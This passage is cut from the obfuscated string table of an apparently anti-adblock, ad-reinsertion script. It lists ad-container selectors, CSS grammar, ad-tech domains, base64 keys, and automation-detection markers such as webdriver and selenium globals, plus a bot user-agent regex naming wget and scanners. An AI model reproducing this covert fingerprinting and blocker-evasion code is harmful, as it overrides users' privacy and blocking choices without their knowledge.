250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"startOffset","<'min-height'>","Terminate - non-auto-recovery","https://securepubads.g.doubleclick.net/tag/js/gpt.js","wrap|none","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|[light|dark|<custom-ident>]+&&only?","value","<'padding-left'>","sourcesContent","pop","directives","urlGenerate","slotRequested","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","plainchicken.com","hypot( <calc-sum># )","<number-percentage>{1,4} fill?","adingo","2763582Ntgyvk","<'opacity'>","running|paused","(-token","mmctsvc.com","butt|round|square","https://cmp.myhomebook.de","adv-","additionalHeaders","Terminate - keep original acceptable ads","HTMLImageElement_srcset","geniee","text/html","rem","calledSelenium","Document_querySelector","optable.co","yellowblue.io","api.rlcdn.com","isVisibleContent","uBO:","inline|block|horizontal|vertical","text-ads","Plus sign","getVersion","(E2) Invalid protect url: ","\x3c!--","text_ad","matchAll","pow( <calc-sum> , <calc-sum> )","normal|break-word","gw.geoedge.be","ads.nicovideo.jp","[block|inline|x|y]#","Condition","outerHTML","Expected more digits in base 64 VLQ value.","adfarm1.adition.com","<integer>|<length>","e-planning.net",'"googMsgType"',"source","none|<dashed-ident>#","'.' <ident-token>","quantumdex.io","adUnits","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<'flex-shrink'>","term","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Script","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodedBodySize","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","axelspringer.com","ZndiaA==","_selenium","!boolean-group","style","consentframework.com","invalid protect-id key: ","partitioned","link","?version=","<wq-name>","mixed|upright|sideways","consume","copy","servenobid.com","https://cmp.computerbild.de","AtruleDescriptor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","WhiteSpace","http://localhost","si.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<alpha-value>","notificationPermissions signal unexpected behaviour","<'inset-block-end'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Bad value `","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","debug",'[id^="dfp-ad-"]',"readystatechange","`, expected `","light|dark|<integer [0,∞]>","fuse","fuseplatform.net","pbjsList","brightness( <number-percentage> )","pbjs","always|auto|avoid","Zm1qeA==","INVENTORY_FRAME","<'border-top-width'>","abs( <calc-sum> )","[proportional-nums|tabular-nums]","__lastWatirAlert","<compound-selector> [<combinator>? <compound-selector>]*","text","<single-animation>#","when","_grecaptcha_ready","syntax","ads-twitter.com","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Unknown node type:","<number-zero-one>","Scope","[AdShield API] cmd execution error:","rhino","toUTCString","abgroup","ZGdnbg==","pathname","defineOutOfPageSlot","normal|<length-percentage>","max-age","<'inline-size'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|inter-character|inter-word|none","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","token","'>'|'+'|'~'|['|' '|']","command","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scrollY","addProperty_","AddMatchOnce","JSON_stringify","none|<position>#","SharedWorker","viously.com","https://ad.yieldlab.net/yp","htlbid.com","fetch: ","[none|<custom-ident>]#","setPAAPIConfigForGPT","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","kueezrtb.com","webkitSpeechGrammar","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getBidResponses","setProperty","none|path( <string> )","<'left'>","bqstreamer.com","windowExternal","performance","PseudoElementSelector","errorTrace","getLastListNode","MatchOnceBuffer","loading","--\x3e","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","substrToCursor","scroll","replaceScriptElementAsync","<xyz-space> [<number>|<percentage>|none]{3}","getAttribute","checkPropertyName","substr","Unknown type: ","none|<single-transition-property>#","url","toStringTag","/pagead/gen_204?","c2shb.pubgw.yahoo.com","rotateZ( [<angle>|<zero>] )","tokenize","_sources","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pageview","matchProperty"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"," > ","compareByGeneratedPositionsDeflatedNoLine","<'margin-block-start'>","Exception occurred in hooked function ","combo","instance","<transform-function>+","parseFromString","__fxdriver_evaluate","fromSetString","navigator","center|start|end|self-start|self-end|flex-start|flex-end","Counter","startColumn","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","calc(","` for `visit` option (should be: ","<boolean-expr["," is blocked","clientWidth","hash","Wrong node type `","forEachToken","setRequestHeader","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked prebid request error for ","not-","<outline-radius>","iab-flexad","apcnf","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","circle|ellipse","adkernel.com",".source","<relative-real-selector>#","memoryLimitThreshold","hotjar.com","Terminate - not apply","pubexchange.com","xyz|xyz-d50|xyz-d65","context","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getUserIds","blocked","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<paint>","fromArray","fill|contain|cover|none|scale-down","opr","Keyword","AdThrive_","normal|<feature-tag-value>#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'link[rel="preload"][as="script"][href="',"defer","semicolon-token","scaleX( [<number>|<percentage>] )","opacity( [<number-percentage>] )","repeat|no-repeat|space|round","none|<shadow-t>#","MatchOnce","HTMLScriptElement_src","HTMLScriptElement","<length>","toLowerCase","getSetCookie","stylesheet","https://consent.edinburghnews.scotsman.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","travle.earth","Node_baseURI","static.doubleclick.net","<single-animation-composition>#","trys","String_replace","inventoryId","<combinator>? <complex-real-selector>","ownKeys","window.top.apstag.runtime.callCqWrapper","defineSlot"," | ","values","cache","window.top._df.t","none|chained","insertBefore","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Rule","1655856kNsGgi","blocked_script_cache","body","insurads.com","anyclip.com","__nightmare","nn_","/widgets.html","gpt-nextmillennium","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","analytics","<wq-name>|<ns-prefix>? '*'","_version","x: ","errArgs","scorecardresearch.com","__webdriver_script_function","jizsl_","xg4ken.com","andbeyond.media","cmVzZXJ2ZWQx","reserved2","__isProxy","https://consent.yorkshirepost.co.uk","<color>&&<color-stop-angle>?","addModule","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|all|<dashed-ident>#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getComputedStyle","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Range","Brian Paul","releaseEvents","layer","; Partitioned","isChannelConnected","log.pinterest.com","<shape-box>|fill-box|stroke-box|view-box","googletagservices.com","selectors","#as_domain","https://ads.nicovideo.jp","Bad syntax","protectUrlContext","triggerCount","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","number-token","Document_URL",'"><\/script>',"auth","Missed `structure` field in `","marphezis.com","<mf-plain>|<mf-boolean>|<mf-range>","none|[fill|fill-opacity|stroke|stroke-opacity]#","requestBids","notificationPermissions","Semicolon or block is expected","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<box>|margin-box","prevUntil","https://ad-delivery.net/px.gif?ch=2","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[left|right]||[top|bottom]","isFirefox","cookieless-data.com","mimeTypes","useragent","manchesterworld.uk","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<url>|none","script","[<integer [0,∞]> <absolute-color-base>]#","media-amazon.com","[<layer-name>#|<layer-name>?]","default|none","<'min-width'>","Ratio","ports","parseValue","content","TBL","any","HTMLAnchorElement_attributionSrc","; Priority=High","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","var(","allowInterstitial","Node_textContent","capture","Number","adcontainer","distinctiveProps","XMLHttpRequest","selectorText","null","gpt-ima-adshield","none|auto|[<string> <string>]+","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<any-value>","translate3d( <length-percentage> , <length-percentage> , <length> )",".workers.dev","Unknown property","DisallowEmpty","<ns-prefix>? <ident-token>",'" is a required argument.',"ad01","readSequence","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isPropagationStoppedImmediate","Unexpected err while detecting cosmetic filter: "," iterations","noopener","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","RegExp_exec","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","/\\r\\n/g","imasdk.googleapis.com","pub.doubleverify.com","adtrafficquality.google","addMapping","isDelim","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ads.blogherads.com","dn0qt3r0xannq.cloudfront.net","vendor","ids","postrelease.com","silent","<calc-value> ['*' <calc-value>|'/' <number>]*","<pseudo-page>+|<ident> <pseudo-page>*","selenium-evaluate","economy|exact","__webdriver_script_func",".gamezop.com","innerHTML","<script>","Hex or identifier is expected","ddg/","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","read-","as-revalidator","_set","ar-yahoo-v1","statusText","not_blocking_ads","b3V0cHV0","AtrulePrelude","<'top'>{1,4}","auto|none|scrollbar|-ms-autohiding-scrollbar","border-box|padding-box|content-box","gpt-","declarationList","ex.ingage.tech","prebid","additionalAdsBait","freeze"," is expected","classList","<'flex-direction'>||<'flex-wrap'>","navigator.productSub is undefined","MatchGraph","number","hasOwnProperty","onreadystatechange","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","this.postMessage(...arguments)","%%%INV_CODE%%%","option path is invalid","attributes","Analytics.event(","permissions","document.documentElement.getAttributeNames is not a function","admanmedia.com","$chrome_asyncScriptInfo","biggeekdad.com","XMLHttpRequest_responseXML","delete","active","consumeUntilBalanceEnd","adlib","scanString","<transition-behavior-value>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'row-gap'> <'column-gap'>?","normal|compact","clientHeight","//# sourceURL=rtb_adm.js","Document_getElementsByTagName","ac-","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement_name","slice|clone","auto|<color>{2}","cos( <calc-sum> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","invalid url (anchor href set): ","<simple-selector>#","window","logs-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://hb.minutemedia-prebid.com/hb-mm-multi","r2b2.io","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","WebGLRenderingContext.getParameter is not a function","gpt_loaded_time","middle","innerHeight","mailto:","HTMLMetaElement_content","; HttpOnly","getArg","https://fb.html-load.com","string","nth","buildID","generic","asadcdn.com","script:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<percentage>|<length>|<number>","is_limited_ads","[auto|<length-percentage>]{1,2}","adm","matched","isAdblockUser","HTMLAnchorElement_target","<declaration>","Click","domain","redirected","ric","parseString","type","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-ignore","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","ad_unit_path","matrix3d( <number>#{16} )","sharethrough.com","fansided","snigel","json","rotateY( [<angle>|<zero>] )","handlers","sdkVersion","appsflyer.com","setTimeout","admaru.net","idFilter","description","findAll","unsortedForEach","show|hide","Timed out waiting for consent readiness","findAllFragments","Document_write","Terminate - not registered in db","MessageEvent_source","loader","canvas","yieldlove-ad-serving.net","unshift","backgroundImage","<'border-top-left-radius'>","Event_stopPropagation","<'justify-self'>|anchor-center","stylesheetUrlsToLoadBeforeHooking","onParseError","brainlyads.com","gpt_limited","none|text|all|-moz-none","ay.delivery","https://css-load.com","[<integer>&&<symbol>]#","getItem","Value","generic( kai )|generic( fangsong )|generic( nastaliq )","width|height|block|inline|self-block|self-inline","<length>|thin|medium|thick","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Identifier","<bg-size>#","advertisement-holder","115073ZBOlDp","none|<filter-function-list>|<-ms-filter-function-list>","[<length>|<percentage>]{1,4}","Type of node should be an Object","block|inline|x|y","enabled","<string>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","r2b2.cz","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ClassSelector","targeting","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'inset-inline-start'>","aria-label","sidead","https://cmp.autobild.de","medium","removeProperty","linear|radial","lvh","lvmax","auto|none|<dashed-ident>|<scroll()>|<view()>","sources","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","onmousedown","http://","fromEntries","0|1","Profile is null or undefined","20030107","none|<transform-list>","domAutomationController","#adshield","programme.tv","rotate( [<angle>|<zero>] )","enjgioijew","encodeId","MessageEvent","cqi","cqb","auto|<string>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLAnchorElement_hostname","__hooked_preframe","Terminate - non-adblock","shouldStorageWaitForTcf","eventStatus","ads.linkedin.com","MediaSettingsRange","visible|auto|hidden","clean","translate( <length-percentage> , <length-percentage>? )","dmtkcw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","svmax","cachedAt","features","<string>|<custom-ident>+","prelude","uidapi.com","auto|smooth","CSSStyleSheet","fill","detections","channel","insertData","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","attributeValueKeys","bad-url-token","performance_gpt_ad_rendered","getStorageUpdates","blocked_filters","fullscreen","maxAge","selectorsToForceProtect","reserved2Input","geoedge.be","consents","cancelIdleCallback","generatedColumn","indexww.com","'. Set options.decodeValues to false to disable this feature.","adSlot","has","/pagead/drt/ui","https://pbs.nextmillmedia.com/openrtb2/auction","leaderboard","nextCharCode","hooking started without preframe hooking","originalPositionFor","enums","Failed to detect bot: botd timeout","publisherId","<single-animation-iteration-count>#","cdn.optimizely.com","HTMLTableCellElement","reset","onlyForAsTest","emit","paint( <ident> , <declaration-value>? )","cootlogix.com","getFirstListNode","async","insert","afterend","auto|balance","_prototype","permission","pagead/js/dv3.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Function.prototype.bind is undefined","parse","option domain is invalid","logicieleducatif.fr","ssmas","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Element_className","<position>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","matchDeclaration","https://qa.ad-shield.io","none|<filter-function-list>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","eventSampleRatio","tpc.googlesyndication.com","googMsgType","random","; Expires=","ittpx-asia.eskimi.com","generate","trackad.cz","permutive.com","[Bot] bot detected, botKind=","pos","em5iZw==","../","iterator","false","/media/vpaid-display/iframe.html","auto|sRGB|linearRGB","listenerId","fminer","<length-percentage>|min-content|max-content|auto","Matching for a tree with var() is not supported","casalemedia.com","ad-","[diagonal-fractions|stacked-fractions]","http://127.0.0.1","//# sourceURL=mediation.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","rfihub.com","adunit","BotdError","outerHeight","[Bot] bot UA detected, ua=","responseType","<color>","cmVzZXJ2ZWQy","none|element|auto","reserved1Output","kargo-","nullable",'[id^="google_dfp_"]',"lookupNonWSType","dogdrip.net","none|<custom-ident>","clearInterval","HTMLLinkElement_href","Element_querySelector","path","stndz-","htlad-","slotRenderEnded","none|[<number>|<percentage>]{1,3}","EventTarget_removeEventListener","ads-","gpt-firstimpression","process","adClosed","layer( <layer-name> )","script_version","visibility",'<span id="banner-',"Blocked ","PerformanceResourceTiming_encodedBodySize","every","matchRef","bydata.com","HTMLElement_innerText","'[' <custom-ident>* ']'","publift","<!DOCTYPE html>","isVisibleNode","<length> <length>?","advertisement__label","<length>|<percentage>|auto","RunPerfTest","browserEngineKind","lep.co.uk","renderer","<'max-inline-size'>","isArray","openx.net","always|[anchors-valid||anchors-visible||no-overflow]","inside|outside","normal|small-caps","immediate","<box>|border|text","slimerjs","media","PerformanceEntry_name","ad-unit","size","[-token","<'min-block-size'>","auto|normal|none","matches","googlesyndication.com","eval","ApplePayError","matchAtruleDescriptor","Url or Function is expected","4dex.io","VENDOR","createElement","width","isAdBlockerDetected","dataset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<font-weight-absolute>|bolder|lighter","aswift","pbstck.com","(function(){","dbm_d","Array","onetag-sys.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","evalLength","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","normal|allow-discrete","lastIndexOf","omnitagjs.com","as_adblock","pseudo","HTMLIFrameElement_contentWindow","phantomas","Number of function is expected","<composite-style>#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","functionBind","navigator.connection is 